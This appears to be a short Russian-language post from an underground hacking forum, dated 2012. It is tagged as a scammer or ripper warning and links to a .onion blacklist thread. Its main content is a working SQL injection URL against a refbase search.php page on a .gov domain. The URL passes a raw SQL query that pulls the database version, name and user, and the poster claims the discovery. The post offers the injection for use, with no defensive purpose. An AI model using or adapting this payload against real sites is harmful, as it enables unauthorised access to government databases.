 КИДАЛА
Follow 0
Start new topic
Reply to this topic
Posted December 28, 2012 (edited)
Report post
RIPPER
.gov/refbase/search.php?sqlQuery=SELECT version(),database(),user(),0x1337,title
ds,abstract,address,corporate_author,place,conference,call_number,serial FROM refs WHERE serial =512 ORDER
КИДАЛА
RIPPER
3
69 posts
Joined
05/13/12 (ID: 43817)
Activity
вирусология
Discovered by me.
Edited December 28, 2012 by
+ Quote
-1
Блек: https://exploitivzcm5dawzhe6c32bbylyggbjvh5dyvsvb5lkuz5ptmunkmqd.onion/index.php?showtopic=75369
// С уважением,
// администрация